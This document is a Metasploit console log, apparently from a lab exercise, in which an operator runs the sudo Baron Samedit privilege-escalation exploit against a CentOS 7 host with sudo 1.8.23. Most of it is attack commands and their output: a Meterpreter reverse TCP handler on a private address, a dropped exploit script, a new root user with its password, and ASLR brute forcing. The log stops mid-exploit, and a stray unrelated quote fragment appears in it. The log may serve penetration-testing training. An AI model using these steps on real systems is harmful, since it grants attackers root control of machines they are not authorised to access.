 Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/sudo_baron_samedit
msf6 auxiliary(scanner/ssh/ssh_login) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) > set session1
[-] Unknown datastore option: session1. Did you mean SESSION?
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-g, --global  Operate on global datastore variables
msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > run
you become, the more you are able to hear"
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture:
[*] Started reverse TCP handler on 192.168.113.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Using automatically selected target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
[*] Writing '/tmp/hgSxcr7RU.py' (6207 bytes) ...
[*] A successful exploit will create a new root user msf with password swxbjsizpjjpxkl
[*] Brute forcing ASLR (can take several minutes)...